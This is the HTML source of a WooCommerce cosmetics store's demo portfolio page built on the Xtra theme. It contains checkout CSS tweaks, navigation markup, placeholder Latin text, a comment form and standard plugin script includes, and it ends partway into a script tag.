.woocommerce-page #customer_details select,
.woocommerce-page #order_review table {
    background-color: #ffffff !important;
    color: #000000 !important;
    border: 1px solid #ddd !important;
}
/* Checkout page background fix */
.woocommerce-page .codevz-checkout-details,
.woocommerce-page #customer_details,
.woocommerce-page #order_review {
    background-color: #ffffff !important;
    color: #000000 !important;
}

/* جدول Your order */
.woocommerce-page #order_review table {
    background-color: #ffffff !important;
    border: 1px solid #ddd !important;
    color: #000000 !important;
}

/* الحقول */
.woocommerce-page #customer_details input,
.woocommerce-page #customer_details select,
.woocommerce-page #customer_details textarea {
    background-color: #ffffff !important;
    color: #000000 !important;
    border: 1px solid #ddd !important;
}

/* Thank You page (Order details + Customer details) */
.woocommerce-page .woocommerce-order-details,
.woocommerce-page .woocommerce-customer-details,
.woocommerce-page .woocommerce-order {
    background-color: #ffffff !important;
    color: #000000 !important;
    border: 1px solid #ddd !important;
}

/* Tables inside Thank You page */
.woocommerce-page .woocommerce-order-details table,
.woocommerce-page .woocommerce-customer-details table {
    background-color: #ffffff !important;
    color: #000000 !important;
    border: 1px solid #ddd !important;
}

/* Table cells */
.woocommerce-page .woocommerce-order-details td,
.woocommerce-page .woocommerce-order-details th,
.woocommerce-page .woocommerce-customer-details td,
.woocommerce-page .woocommerce-customer-details th {
    color: #000000 !important;
}
		</style>
		
				</head>

				<body id="intro" class="wp-singular portfolio-template-default single single-portfolio postid-53 single-format-standard wp-embed-responsive wp-theme-xtra theme-xtra theme-5.4 codevz-plus-5.4 cz-cpt-portfolio  xtra-woo-two-col-mobile cz_sticky cz-elementor-container clr cz-page-53 woocommerce-no-js woolentor_current_theme_xtra woolentor-empty-cart elementor-default elementor-kit-825"  data-ajax="https://tscosmeticseg.com/wp-admin/admin-ajax.php">

				<div id="layout" class="clr layout_"><div class="inner_layout"><div class="cz_overlay" aria-hidden="true"></div><header id="site_header" class="page_header clr cz_sticky_h2"><div class="header_2 have_center header_is_sticky smart_sticky cz_menu_fx_fade_in cz_submenu_fx_rotate3"><div class="row elms_row"><div class="clr"><div class="elms_left header_2_left"><div class="cz_elm logo_header_2_left_0 inner_logo_header_2_left_0" style="margin-top:0px;margin-bottom:0px;"><div class="logo_is_img logo"><a href="https://tscosmeticseg.com/" title=""><img fetchpriority="high" src="https://tscosmeticseg.com/wp-content/uploads/2023/11/TS-Logo-S.png" alt="T&amp;S Cosmetics" width="102" height="105" style="width: 102px"></a></div></div></div><div class="elms_center header_2_center"><div><div class="cz_elm menu_header_2_center_1 inner_menu_header_2_center_0" style="margin-top:30px;margin-right:0px;margin-bottom:15px;margin-left:0px;"><i class="fa fa-bars hide icon_mobile_cz_menu_default cz_mi_54098" style="" aria-label="Menu"><span></span></i><ul id="menu_header_2" class="sf-menu clr cz_menu_default" data-indicator="" data-indicator2="fa fa-caret-right"><li id="menu-header_2-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home cz" data-sub-menu=""><a href="https://tscosmeticseg.com/" data-title="Home"><span>Home</span></a></li>
<li id="menu-header_2-952" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/about/" data-title="About"><span>About</span></a></li>
<li id="menu-header_2-931" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/contact/" data-title="Contact"><span>Contact</span></a></li>
<li id="menu-header_2-1877" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/shop/" data-title="Shop"><span>Shop</span></a></li>
<li id="menu-header_2-1878" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/my-account/" data-title="My account"><span>My account</span></a></li>
<li id="menu-header_2-1879-ar" class="lang-item lang-item-143 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="https://tscosmeticseg.com/ar/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/" data-title="العربية"><span><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-label="Close"></i></div></div></div><div class="elms_right header_2_right"><div class="cz_elm shop_cart_header_2_right_2 inner_shop_cart_header_2_right_0" style="margin-top:26px;margin-right:0px;margin-bottom:20px;margin-left:0px;"><div class="elms_shop_cart" data-cz-style=".shop_cart_header_2_right_2 .cz_cart_count, .shop_cart_header_2_right_2 .cart_1 .cz_cart_count{font-size:9px;color:#000000;background-color:#e1bb87;padding:0px 0px -7px;margin-top:0px;margin-bottom:-7px;}"><a class="shop_icon noborder" href="https://tscosmeticseg.com/cart/" aria-label="Cart" style=""><i class="fa czico-033-commerce-8" style="color:#ffffff;" aria-label="Cart"></i></a><div class="cz_cart"></div></div></div><div class="cz_elm wishlist_header_2_right_3 inner_wishlist_header_2_right_1" style="margin-top:29px;margin-bottom:20px;"><div class="elms_wishlist" data-cz-style=".cz_wishlist_count{font-size:9px;color:#000000;background-color:#e1bb87;padding-bottom:-3px;margin:3px 3px -3px -3px;border-radius:11px;}"><a class="wishlist_icon" href="https://tscosmeticseg.com/wishlist" data-title="" style=""><i class="fa czico-Icon-Action-Favorite-On" style="color:#ffffff;" aria-label="Wishlist"></i><span></span></a><span class="cz_wishlist_count" aria-hidden="true"></span></div></div></div></div></div></div><div class="header_4 smart_sticky header_is_sticky smart_sticky"><div class="row elms_row"><div class="clr"><div class="elms_left header_4_left"><div class="cz_elm logo_header_4_left_4 inner_logo_header_4_left_0" style="margin-top:0px;margin-bottom:0px;"><div class="logo_is_img logo"><a href="https://tscosmeticseg.com/" title=""><img fetchpriority="high" src="https://tscosmeticseg.com/wp-content/uploads/2023/11/TS-Logo-S.png" alt="T&amp;S Cosmetics" width="68" height="70" style="width: 68px"></a></div></div></div><div class="elms_right header_4_right"><div class="cz_elm menu_header_4_right_5 inner_menu_header_4_right_0" style="margin-top:15px;margin-bottom:15px;"><i class="fa czico-056-menu-8 icon_offcanvas_menu inview_right cz_mi_66174" style="font-size:21px;color:#ffffff;background-color:#e1bb87;border-radius:4px;" aria-label="Menu"><span></span></i><i class="fa czico-056-menu-8 hide icon_mobile_offcanvas_menu inview_right cz_mi_66174" style="font-size:21px;color:#ffffff;background-color:#e1bb87;border-radius:4px;" aria-label="Menu"><span></span></i><ul id="menu_header_4" class="sf-menu clr offcanvas_menu inview_right" data-indicator="" data-indicator2=""><li id="menu-header_4-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home cz" data-sub-menu=""><a href="https://tscosmeticseg.com/" data-title="Home"><span>Home</span></a></li>
<li id="menu-header_4-1322" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/about/" data-title="About"><span>About</span></a></li>
<li id="menu-header_4-1325" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/shop/" data-title="Shop"><span>Shop</span></a></li>
<li id="menu-header_4-1323" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/contact/" data-title="Contact"><span>Contact</span></a></li>
<li id="menu-header_4-1324" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/my-account/" data-title="My account"><span>My account</span></a></li>
<li id="menu-header_4-1326" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://tscosmeticseg.com/wishlist/" data-title="Wishlist"><span>Wishlist</span></a></li>
<li id="menu-header_4-1876-ar" class="lang-item lang-item-143 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="https://tscosmeticseg.com/ar/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/" data-title="العربية"><span><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-label="Close"></i><div class="xtra-mobile-menu-additional hide"><div class="cz_social cz_social_colored_bg_hover"><a class="cz-facebook" href="https://www.facebook.com/tscosmetics.natural?mibextid=ZbWKwL" title="Facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-facebook"></i><span>Facebook</span></a><a class="cz-instagram" href="https://www.instagram.com/tscosmeticseg/?igshid=Zzd0djA5MjEwcWU4" title="Instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-instagram"></i><span>Instagram</span></a></div></div></div><div class="cz_elm shop_cart_header_4_right_6 inner_shop_cart_header_4_right_1" style="margin-top:15px;margin-right:12px;margin-bottom:15px;margin-left:4px;"><div class="elms_shop_cart" data-cz-style=".shop_cart_header_4_right_6 .cz_cart_count, .shop_cart_header_4_right_6 .cart_1 .cz_cart_count{font-size:10px;color:#000000;background-color:#ffffff;}"><a class="shop_icon noborder" href="https://tscosmeticseg.com/cart/" aria-label="Cart" style="background-color:#e1bb87;padding-top:13px;padding-bottom:13px;border-radius:7px;"><i class="fa czico-033-commerce-8" style="color:#ffffff;" aria-label="Cart"></i></a><div class="cz_cart"></div></div></div></div></div></div></div></header><div class="page_cover page_title_center xtra-cover-type-title"><div class="page_title" data-title-parallax=""><div class="breadcrumbs_container clr"><div class="row clr"><div class="breadcrumbs clr" itemscope itemtype="https://schema.org/BreadcrumbList"><b itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://tscosmeticseg.com/" itemprop="item"><span itemprop="name" class="hidden" aria-hidden="true">Home</span><i class="fa fa-glass cz_breadcrumbs_home" aria-hidden="true"></i></a><meta itemprop="position" content="1" /></b> <i class="fa fa-angle-right" aria-hidden="true"></i> <b itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://tscosmeticseg.com/projects/" itemprop="item"><span itemprop="name">Projects</span></a><meta itemprop="position" content="2" /></b> <i class="fa fa-angle-right" aria-hidden="true"></i> <b itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://tscosmeticseg.com/projects/cat/beauty/" itemprop="item"><span itemprop="name">Beauty</span></a><meta itemprop="position" content="3" /></b></div></div></div></div></div><div id="page_content" class="page_content" role="main"><div class="row clr"><div class="s12 clr"><div class="cz_is_blank post-53 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_cat-beauty portfolio_cat-modeling portfolio_tags-bench portfolio_tags-design portfolio_tags-photography portfolio_tags-wooden single_con clr"><div class="cz_post_content clr"><p>[vc_row 0=&#8221;&#8221;][vc_column width=&#8221;2/3&#8243;]<div id="cz_35629" class="cz_35629 slick arrows_mlr dots_bc dots_tiny_line dots_inner arrows_inner arrows_show_on_hover" data-slick='{"selector":"","slidesToShow":1,"slidesToScroll":1,"rows":1,"fade":false,"vertical":false,"verticalSwiping":false,"infinite":true,"speed":1000,"swipeToSlide":true,"centerMode":false,"centerPadding":"","variableWidth":false,"autoplay":true,"autoplaySpeed":4000,"dots":true,"counts":false,"responsive":[{"breakpoint":769,"settings":{"slidesToShow":2,"slidesToScroll":1,"infinite":true,"touchMove":true}},{"breakpoint":481,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"touchMove":true}}]}' data-slick-prev="fa fa-chevron-left" data-slick-next="fa fa-chevron-right">[cz_image css_position=&#8221;relative;display: block;text-align:center&#8221; image=&#8221;265&#8243; id=&#8221;cz_47094&#8243;][cz_image css_position=&#8221;relative;display: block;text-align:center&#8221; image=&#8221;266&#8243; id=&#8221;cz_17037&#8243;]</div><div></div>[cz_gap height=&#8221;30px&#8221; id=&#8221;cz_37323&#8243;][/vc_column][vc_column width=&#8221;1/3&#8243;][vc_column_text css=&#8221;.vc_custom_1497307579609{margin-bottom: 40px !important;}&#8221;]Nulla porttitor accumsan tincidunt. Curabitur aliquet quam id dui posuere blandit. Curabitur non nulla sit amet nisl tempus convallis quis ac lectus. Donec sollicitudin molestie malesuada. Curabitur arcu erat, accumsan id imperdiet et, porttitor at sem donec sollicitudin. Curabitur non nulla sit amet nisl tempus convallis quis ac lectus. Donec sollicitudin molestie malesuada.[/vc_column_text]<div id="cz_29582" class="cz_29582 cz_wh cz_wh_line_between"><div class="mb10 last0 clr"><div class="clr"><span class="cz_wh_left"><b><b>Client</b></b></span><span class="cz_wh_right">Austin</span></div><div class="cz_wh_line"></div></div><div class="mb10 last0 clr"><div class="clr"><span class="cz_wh_left"><b><b>Created by</b></b></span><span class="cz_wh_right">Codevz</span></div><div class="cz_wh_line"></div></div><div class="mb10 last0 clr"><div class="clr"><span class="cz_wh_left"><b><b>Completed</b></b></span><span class="cz_wh_right">27 June 2017</span></div><div class="cz_wh_line"></div></div><div class="mb10 last0 clr"><div class="clr"><span class="cz_wh_left"><b><b>Skills</b></b></span><span class="cz_wh_right">HTML / CSS / JS</span></div><div class="cz_wh_line"></div></div><div class="mb10 last0 clr"><div class="clr"><span class="cz_wh_left"><b><b>Website</b></b></span><span class="cz_wh_right">xtratheme.com</span></div><div class="cz_wh_line"></div></div></div>[cz_gap id=&#8221;cz_56098&#8243;]<div class=""><div class="cz_97145_p"><a id="cz_97145" class="cz_97145 cz_btn cz_btn_txt_no_fx cz_btn_no_fx cz_mobile_btn_center" href="http://xtratheme.com/" target="_blank"><span><i class="fa fa-link"></i><strong>Live Preview</strong></span><b class="cz_btn_onhover"><i class="fa fa-link"></i><strong>Live Preview</strong></b></a></div></div>[/vc_column][/vc_row]</p>
</div><div class="clr mt40 relative "><p class="cz_post_date cz_post_cat mr10" title="Published on"><a href="#"><i class="fas fa-clock" aria-hidden="true"></i></a><a href="#"><span class="cz_post_date"><time datetime="2017-06-10T13:40:43+00:00">June 10, 2017</time></span></a></p><p class="cz_post_cat mr10" title="Category(s)"><a href="#"><i class="fas fa-folder-open" aria-hidden="true"></i></a><a href="https://tscosmeticseg.com/projects/cat/beauty/">Beauty</a><a href="https://tscosmeticseg.com/projects/cat/modeling/">Modeling</a></p><p class="tagcloud" title="Tags"><a href="#"><i class="fas fa-tags" aria-hidden="true"></i></a><a href="https://tscosmeticseg.com/projects/tags/bench/">bench</a><a href="https://tscosmeticseg.com/projects/tags/design/">design</a><a href="https://tscosmeticseg.com/projects/tags/photography/">photography</a><a href="https://tscosmeticseg.com/projects/tags/wooden/">wooden</a></p></div></div><div class="content cz_related_posts clr" data-col="3"><h4>You may also like ...</h4><div class="clr cz_related_posts_inner">				<article id="post-70" class="cz_related_post col s4"><div>
											<a class="cz_post_image" href="https://tscosmeticseg.com/projects/chair-design/">
							<img width="250" height="320" src="https://tscosmeticseg.com/wp-content/uploads/2017/06/portfolio2-1.jpg" class="attachment-codevz_360_320 size-codevz_360_320 wp-post-image" alt="" decoding="async" srcset="https://tscosmeticseg.com/wp-content/uploads/2017/06/portfolio2-1.jpg 860w, https://tscosmeticseg.com/wp-content/uploads/2017/06/portfolio2-1-600x767.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /><i class="cz_post_icon fa czico-008-right-arrow" aria-hidden="true"></i>						</a>
										<a class="cz_post_title mt10 block" href="https://tscosmeticseg.com/projects/chair-design/">
						<h3>Chair Design</h3>
					</a>
					<small class="cz_related_post_date mt10"><i class="fa fa-folder-open mr10" aria-hidden="true"></i><a href="https://tscosmeticseg.com/projects/cat/beauty/" rel="tag">Beauty</a>, <a href="https://tscosmeticseg.com/projects/cat/modeling/" rel="tag">Modeling</a></small>				</div></article>
							<article id="post-160" class="cz_related_post col s4"><div>
											<a class="cz_post_image" href="https://tscosmeticseg.com/projects/shelf-of-arts/">
							<img width="250" height="320" src="https://tscosmeticseg.com/wp-content/uploads/2017/06/portfolio6-1.jpg" class="attachment-codevz_360_320 size-codevz_360_320 wp-post-image" alt="" decoding="async" srcset="https://tscosmeticseg.com/wp-content/uploads/2017/06/portfolio6-1.jpg 860w, https://tscosmeticseg.com/wp-content/uploads/2017/06/portfolio6-1-600x767.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /><i class="cz_post_icon fa czico-008-right-arrow" aria-hidden="true"></i>						</a>
										<a class="cz_post_title mt10 block" href="https://tscosmeticseg.com/projects/shelf-of-arts/">
						<h3>Shelf of Arts</h3>
					</a>
					<small class="cz_related_post_date mt10"><i class="fa fa-folder-open mr10" aria-hidden="true"></i><a href="https://tscosmeticseg.com/projects/cat/beauty/" rel="tag">Beauty</a>, <a href="https://tscosmeticseg.com/projects/cat/modeling/" rel="tag">Modeling</a></small>				</div></article>
			</div></div><div id="comments" class="content xtra-comments clr"><h3 class="cz_cm_ttl"><i class="fa fa-comments mr8" aria-hidden="true"></i>No comment</h3>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/projects/wooden-bench/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tscosmeticseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='53' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div><footer id="site_footer" class="page_footer"><div class="cz_middle_footer"><div class="row clr"><div class="col s12 sidebar_footer-1 clr"><div id="codevz_about-1" class="center_on_mobile footer_widget clr codevz-widget-about"><div class="codevz-widget-542 tac"><img loading="lazy" class="codevz-widget-about-logo mb30" src="https://tscosmeticseg.com/wp-content/uploads/2023/11/cropped-2.png" width="115" height="auto" alt="Logo" /><div class="codevz-widget-about-content mb30" data-cz-style=".codevz-widget-542 .codevz-widget-about-logo {width:115px;}.codevz-widget-542 .codevz-widget-about-content {font-size:16px;color:#444444;font-weight:700;margin-bottom:0px;}">Have questions or just want to say hi? Reach out to us on social media! We're here to chat and assist you. Follow us, send us a message, and let's stay connected! 💬 </div></div></div><div id="codevz_social_icons-1" class="center_on_mobile footer_widget clr codevz-widget-social-icons"><div id="cz2195" class="cz2195 cz_social_icons cz_social clr cz_social_fx_0 tac cz_tooltip cz_tooltip_up" data-cz-style='#cz2195 a{color:#444444;padding:3px;margin-right:5px;margin-left:5px;border-style:solid;border-width:2px;border-color:#444444;border-radius:3px}#cz2195 a:hover{color:#ffffff;background-color:#444444}'><a href="url:https%3A%2F%2Fwww.facebook.com%2Ftscosmetics.natural%3Fmibextid%3DZbWKwL|||" class="cz-facebook" target="_blank" rel="noopener noreferrer" data-title="Facebook" aria-label="Facebook"><i class="fa fa-facebook"></i></a><a href="url:https%3A%2F%2Finstagram.com%2Ftscosmeticseg%3Figshid%3DZzd0djA5MjEwcWU4|||" class="cz-instagram" target="_blank" rel="noopener noreferrer" data-title="Instagram" aria-label="Instagram"><i class="fa fa-instagram"></i></a></div></div></div></div></div><div class="footer_2 have_center"><div class="row elms_row"><div class="clr"><div class="elms_center footer_2_center"><div><div class="cz_elm icon_footer_2_center_7 inner_icon_footer_2_center_0" style="margin-top:20px;margin-bottom:40px;"><a class="elm_icon_text" title="Header information" href="https://linegroup-ai.com/"><span class="it_text " style="font-size:13px;color:rgba(255,255,255,0.4);letter-spacing:0px;">Copyright © 2026 Line Group. All Rights Reserved.</span></a></div></div></div></div></div></div></footer></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xtra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<i class="fa fa-angle-up backtotop"></i><div class="cz_fixed_top_border"></div><div class="cz_fixed_bottom_border"></div><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='codevz-header-shape-css' href='https://tscosmeticseg.com/wp-content/themes/xtra/assets/css/header-shape.css?ver=5.4' media='all' />
<link rel='stylesheet' id='cz_working_hours-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/working_hours.css?ver=5.4' media='all' />
<link rel='stylesheet' id='cz_button-css' href='https://tscosmeticseg.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/button.css?ver=5.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tscosmeticseg.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.1.4" id="woolentor-block-main-js"></script>
<script src="https://tscosmeticseg.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://tscosmeticseg.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/tscosmeticseg.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="//tscosmeticseg.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script src="//tscosmeticseg.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.1.4" id="slick-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.1.4" id="woolentor-accordion-min-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=53","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https://tscosmeticseg.com/wp-admin/admin-ajax.php","ajaxNonce":"60ca7b95fd","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
//# sourceURL=woolentor-quickview-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.1.4" id="woolentor-quickview-js"></script>
<script src="https://tscosmeticseg.com/wp-content/themes/xtra/assets/js/codevz-menu.min.js?ver=5.4" id="codevz-menu-js"></script>
<script src="https://tscosmeticseg.com/wp-content/themes/xtra/assets/js/custom.js?ver=5.4" id="codevz-js"></script>
<script src="https://tscosmeticseg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://tscosmeticseg.com/wp-content/themes/xtra/assets/js/sticky.js?ver=5.4" id="codevz-sticky-js"></script>
<script src="https://tscosmeticseg.com/wp-content/themes/xtra/assets/js/wpml.js?ver=5.4" id="codevz-wpml-js"></script>
<script id="codevz-woocommerce-js-extra">
var xtra_strings = {"shop_url":"https://tscosmeticseg.com/shop/","compare_url":"https://tscosmeticseg.com/products-compare","wishlist_url":"https://tscosmeticseg.com/wishlist","back_to_shop":"Back to shop","add_wishlist":"Add to wishlist","added_wishlist":"Browse wishlist","add_compare":"Add to compare","added_compare":"Compare products","view_wishlist":"View wishlist page","view_compare":"View compare page","zoom_text":"Enlarge the image","select_options":"Select options"};
//# sourceURL=codevz-woocommerce-js-extra
</script>
<script src="https://tscosmeticseg.com/wp-content/themes/xtra/assets/js/woocommerce.js?ver=5.4" id="codevz-woocommerce-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/codevz-plus/assets/js/codevzplus.js?ver=5.4" id="codevz-plus-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/codevz-plus/wpbakery/assets/js/carousel.js?ver=5.4" id="cz_carousel-js"></script>
<script src="https://tscosmeticseg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
